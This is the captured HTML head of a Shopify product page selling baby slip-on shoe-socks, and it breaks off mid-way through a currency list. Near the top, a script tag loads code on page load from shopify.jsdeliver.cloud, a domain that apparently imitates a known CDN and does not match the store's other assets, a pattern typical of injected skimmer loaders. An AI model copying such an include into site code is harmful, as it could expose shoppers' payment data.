

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://himiku.net/products/slipon
body_size: 34082
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://himiku.net/products/slipon">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//himiku.net/cdn/shop/files/Himiku_Favicon.png?crop=center&height=32&v=1613577283&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Animal Slip-Ons
 &ndash; Himiku</title>

    
      <meta name="description" content="Help your baby learn to walk with the Animal Slip-Ons! These ergonomic shoe-socks are designed to support their first steps in the most healthy way possible. The Animal Slip-Ons mimic barefoot walking, so your baby can still feel the ground and wiggle his toes while learning how to walk. Save time and money with these ">
    

    

<meta property="og:site_name" content="Himiku">
<meta property="og:url" content="https://himiku.net/products/slipon">
<meta property="og:title" content="Animal Slip-Ons">
<meta property="og:type" content="product">
<meta property="og:description" content="Help your baby learn to walk with the Animal Slip-Ons! These ergonomic shoe-socks are designed to support their first steps in the most healthy way possible. The Animal Slip-Ons mimic barefoot walking, so your baby can still feel the ground and wiggle his toes while learning how to walk. Save time and money with these "><meta property="og:image" content="http://himiku.net/cdn/shop/products/AnimalSlipOnsIMG_V1.png?v=1658890148">
  <meta property="og:image:secure_url" content="https://himiku.net/cdn/shop/products/AnimalSlipOnsIMG_V1.png?v=1658890148">
  <meta property="og:image:width" content="600">
  <meta property="og:image:height" content="600"><meta property="og:price:amount" content="19.99">
  <meta property="og:price:currency" content="USD"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Animal Slip-Ons">
<meta name="twitter:description" content="Help your baby learn to walk with the Animal Slip-Ons! These ergonomic shoe-socks are designed to support their first steps in the most healthy way possible. The Animal Slip-Ons mimic barefoot walking, so your baby can still feel the ground and wiggle his toes while learning how to walk. Save time and money with these ">


     
    <script src=//himiku.net/cdn/shop/t/27/assets/shrine.null.js?v=173487219214739439861720677756 defer="defer" data-defer="true" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1cmxzIjpbImh0dHBzOi8vc2hvcGFldGhlbi5jb20iLCJodHRwczovLzA4OGY3Yi5teXNob3BpZnkuY29tIl0sImxpY2Vuc2Vfa2V5IjoiU0hSSU5FLVZJUC1STVc5LVZMQUQiLCJleHAiOjE3MTMwNDg1MDF9.PpFfuzY6m-x01DcShWBSKSDCWd0RDMf_0deb6mfVo5g"></script>
    <script src="//himiku.net/cdn/shop/t/27/assets/secondary.js?v=70897601511734191871720677756" defer="defer" data-defer="true"></script>
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="Jp0vlk9ElJHpJZzeLtzK9-XJgE7n46Bsfwva6Y517I4">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/43638849693/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="3dd7a957ada16869ae99aa1483d53c7c">
<meta id="in-context-paypal-metadata" data-shop-id="43638849693" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" type="application/json+oembed" href="https://himiku.net/products/slipon.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<script id="shopify-features" type="application/json">{"accessToken":"3dd7a957ada16869ae99aa1483d53c7c","betas":["rich-media-storefront-analytics"],"domain":"himiku.net","predictiveSearch":true,"shopId":43638849693,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "himiku.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"himiku en","id":164173742406,"schema_name":"Shrine PRO Ecom Elite","schema_version":"1.0.4","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "himiku.net/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//himiku.net/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js"></script>
<script defer="defer" async type="module" src="//himiku.net/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js"></script>
<script type="module">
  await import("//himiku.net/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js");
await import("//himiku.net/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["\/\/satcb.azureedge.net\/Scripts\/satcb.min.js?shop=himiku.myshopify.com","https:\/\/loox.io\/widget\/V1ZpsSM9Jt\/loox.1594959500645.js?shop=himiku.myshopify.com","https:\/\/upsell.conversionbear.com\/script?app=upsell\u0026shop=himiku.myshopify.com","https:\/\/cdn.nfcube.com\/instafeed-00e91b4c9733d1852cc8b4832161bd68.js?shop=himiku.myshopify.com","https:\/\/static.klaviyo.com\/onsite\/js\/VScaaN\/klaviyo.js?company_id=VScaaN\u0026shop=himiku.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":43638849693,"offset":28800,"reqid":"3c10c9bb-8c3a-4ded-bb8c-b24607974af6-1768634435","pageurl":"himiku.net\/products\/slipon","u":"47e4006f0237","p":"product","rtyp":"product","rid":7803331870953};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!1)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//himiku.net/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://himiku.net/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://himiku.net/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//himiku.net/cdn/shop/t/27/compiled_assets/scripts.js?728"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//himiku.net/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//himiku.net/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

      @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//himiku.net/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//himiku.net/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

      @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//himiku.net/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//himiku.net/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

      
      @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//himiku.net/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//himiku.net/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}

      @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//himiku.net/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//himiku.net/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}


      :root {
        --font-body-family: Poppins, sans-serif;
        --font-body-style: normal;
        --font-body-weight: 400;
        --font-body-weight-bold: 700;

        --font-heading-family: Poppins, sans-serif;
        --font-heading-style: normal;
        --font-heading-weight: 700;

        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 255, 255, 255;
        --color-base-solid-button-labels: 0, 0, 0;
        --color-base-outline-button-labels: 215, 192, 162;
        --color-base-accent-1: 215, 192, 162;
        --color-base-accent-2: 215, 192, 162;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #ffffff;
        --gradient-base-accent-1: #d7c0a2;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(NaN, NaN, NaN, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 22px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --pickers-overlay-opacity: 0.09;
        --pickers-radius: 0px;
        --pickers-small-radius: 0.0px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.1;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 0px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-radius: 6px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;
        grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
      }
      .material-symbols-outlined {
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//himiku.net/cdn/shop/t/27/assets/base.css?v=55881236967691369121720762296" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//himiku.net/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//himiku.net/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//himiku.net/cdn/shop/t/27/assets/component-predictive-search.css?v=76514217051199997821720677756"
        media="print"
        onload="this.media='all'"
      ><script>
      
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
    
    <script>
    window.bucksCC = window.bucksCC || {};
    window.bucksCC.config = {}; window.bucksCC.reConvert = function () {};
    "function"!=typeof Object.assign&&(Object.assign=function(n){if(null==n)throw new TypeError("Cannot convert undefined or null to object");for(var r=Object(n),t=1;t<arguments.length;t++){var e=arguments[t];if(null!=e)for(var o in e)e.hasOwnProperty(o)&&(r[o]=e[o])}return r});
    Object.assign(window.bucksCC.config, {"expertSettings":"{\"css\":\"\"}","_id":"63b1a3855e8fc3681ee509d0","shop":"088f7b.myshopify.com","active":false,"autoSwitchCurrencyLocationBased":true,"autoSwitchOnlyToPreferredCurrency":false,"backgroundColor":"rgba(255,255,255,1)","borderStyle":"boxShadow","cartNotificationBackgroundColor":"rgba(251,245,245,1)","cartNotificationMessage":"We process all orders in {STORE_CURRENCY} and you will be checkout using the most current exchange rates.","cartNotificationStatus":false,"cartNotificationTextColor":"rgba(30,30,30,1)","customOptionsPlacement":false,"customOptionsPlacementMobile":false,"customPosition":"header a[href*=\"/cart\"]","darkMode":false,"defaultCurrencyRounding":false,"displayPosition":"bottom_left","displayPositionType":"floating","flagDisplayOption":"showFlagAndCurrency","flagStyle":"traditional","flagTheme":"rounded","hoverColor":"rgba(255,255,255,1)","instantLoader":false,"mobileCustomPosition":"header a[href*=\"/cart\"]","mobileDisplayPosition":"bottom_left","mobileDisplayPositionType":"floating","mobilePositionPlacement":"after","moneyWithCurrencyFormat":true,"optionsPlacementType":"left_upwards","optionsPlacementTypeMobile":"left_upwards","positionPlacement":"after","priceRoundingType":"roundToDecimal","roundingDecimal":0.95,"selectedCurrencies":"[{\"USD\":\"US Dollar (USD)\"},{\"EUR\":\"Euro (EUR)\"},{\"GBP\":\"British Pound (GBP)\"},{\"CAD\":\"Canadian Dollar (CAD)\"},{\"AFN\":\"Afghan Afghani (AFN)\"},{\"ALL\":\"Albanian Lek (ALL)\"},{\"DZD\":\"Algerian Dinar (DZD)\"},{\"AOA\":\"Angolan Kwanza (AOA)\"},{\"ARS\":\"Argentine Peso (ARS)\"},{\"AMD\":\"Armenian Dram (AMD)\"},{\"AWG\":\"Aruban Florin (AWG)\"},{\"AUD\":\"Australian Dollar (AUD)\"},{\"BBD\":\"Barbadian Dollar (BBD)\"},{\"AZN\":\"Azerbaijani Manat (AZN)\"},{\"BDT\":\"Bangladeshi Taka (BDT)\"},{\"BSD\":\"Bahamian Dollar (BSD)\"},{\"BHD\":\"Bahraini Dinar (BHD)\"},{\"BIF\":\"Burundian Franc (BIF)\"},{\"BYN\":\"Belarusian Ruble (BYN)\"},{\"BYR\":\"Belarusian Ruble (BYR)\"},{\"BZD\":\"Belize Dollar (BZD)\"},{\"BMD\":\"Bermudan Dollar (BMD)\"},{\"BTN\":\"Bhutanese Ngultrum (BTN)\"},{\"BAM\":\"Bosnia-Herzegovina Convertible Mark (BAM)\"},{\"BRL\":\"Brazilian Real (BRL)\"},{\"BOB\":\"Bolivian Boliviano (BOB)\"},{\"BWP\":\"Botswanan Pula (BWP)\"},{\"BND\":\"Brunei Dollar (BND)\"},{\"BGN\":\"Bulgarian Lev (BGN)\"},{\"MMK\":\"Myanmar Kyat (MMK)\"},{\"KHR\":\"Cambodian Riel (KHR)\"},{\"CVE\":\"Cape Verdean Escudo (CVE)\"},{\"KYD\":\"Cayman Islands Dollar (KYD)\"},{\"XAF\":\"Central African CFA Franc (XAF)\"},{\"CLP\":\"Chilean Peso (CLP)\"},{\"CNY\":\"Chinese Yuan (CNY)\"},{\"COP\":\"Colombian Peso (COP)\"},{\"KMF\":\"Comorian Franc (KMF)\"},{\"CDF\":\"Congolese Franc (CDF)\"},{\"CRC\":\"Costa Rican Colón (CRC)\"},{\"HRK\":\"Croatian Kuna (HRK)\"},{\"CZK\":\"Czech Koruna (CZK)\"},{\"DKK\":\"Danish Krone (DKK)\"},{\"DJF\":\"Djiboutian Franc (DJF)\"},{\"DOP\":\"Dominican Peso (DOP)\"},{\"XCD\":\"East Caribbean Dollar (XCD)\"},{\"EGP\":\"Egyptian Pound (EGP)\"},{\"ETB\":\"Ethiopian Birr (ETB)\"},{\"FKP\":\"Falkland Islands Pound (FKP)\"},{\"XPF\":\"CFP Franc (XPF)\"},{\"FJD\":\"Fijian Dollar (FJD)\"},{\"GIP\":\"Gibraltar Pound (GIP)\"},{\"GMD\":\"Gambian Dalasi (GMD)\"},{\"GHS\":\"Ghanaian Cedi (GHS)\"},{\"GTQ\":\"Guatemalan Quetzal (GTQ)\"},{\"GYD\":\"Guyanaese Dollar (GYD)\"},{\"GEL\":\"Georgian Lari (GEL)\"},{\"GNF\":\"Guinean Franc (GNF)\"},{\"HTG\":\"Haitian Gourde (HTG)\"},{\"HNL\":\"Honduran Lempira (HNL)\"},{\"HKD\":\"Hong Kong Dollar (HKD)\"},{\"HUF\":\"Hungarian Forint (HUF)\"},{\"ISK\":\"Icelandic Króna (ISK)\"},{\"INR\":\"Indian Rupee (INR)\"},{\"IDR\":\"Indonesian Rupiah (IDR)\"},{\"ILS\":\"Israeli New Shekel (ILS)\"},{\"IRR\":\"Iranian Rial (IRR)\"},{\"IQD\":\"Iraqi Dinar (IQD)\"},{\"JMD\":\"Jamaican Dollar (JMD)\"},{\"JPY\":\"Japanese Yen (JPY)\"},{\"JEP\":\"Jersey Pound (JEP)\"},{\"JOD\":\"Jordanian Dinar (JOD)\"},{\"KZT\":\"Kazakhstani Tenge (KZT)\"},{\"KES\":\"Kenyan Shilling (KES)\"},{\"KWD\":\"Kuwaiti Dinar (KWD)\"},{\"KGS\":\"Kyrgystani Som (KGS)\"},{\"LAK\":\"Laotian Kip (LAK)\"},{\"LVL\":\"Latvian Lats (LVL)\"},{\"LBP\":\"Lebanese Pound (LBP)\"},{\"LSL\":\"Lesotho Loti (LSL)\"},{\"LRD\":\"Liberian Dollar (LRD)\"},{\"LYD\":\"Libyan Dinar (LYD)\"},{\"MGA\":\"Malagasy Ariary (MGA)\"},{\"MKD\":\"Macedonian Denar (MKD)\"},{\"MOP\":\"Macanese Pataca (MOP)\"},{\"MWK\":\"Malawian Kwacha (MWK)\"},{\"MVR\":\"Maldivian Rufiyaa (MVR)\"},{\"MXN\":\"Mexican Peso (MXN)\"},{\"MYR\":\"Malaysian Ringgit (MYR)\"},{\"MUR\":\"Mauritian Rupee (MUR)\"},{\"MDL\":\"Moldovan Leu (MDL)\"},{\"MAD\":\"Moroccan Dirham (MAD)\"},{\"MNT\":\"Mongolian Tugrik (MNT)\"},{\"MZN\":\"Mozambican 